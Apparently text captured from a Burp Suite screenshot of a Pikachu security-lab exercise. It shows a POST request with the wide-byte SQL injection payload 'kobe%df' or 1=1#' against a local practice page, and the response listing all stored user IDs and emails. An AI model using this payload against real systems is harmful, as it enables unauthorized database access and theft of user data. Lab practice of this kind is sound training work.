 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 48
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_widebyte.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
21 Connection: keep-alive
22
23 name=kobe%df' or 1=1# &submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render \n
what's your username?
查询
your uid:1
your email is: sk@163.com
your uid:2
your email is: hacker@163.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: luoyang
your uid:26
your email is: luoyang
your uid:27
your email is: luoyang
your uid:28
your email is: luoyang
In
Re
Re
Re
Re
Re
Re
Done
Event log (2)
All issues (26)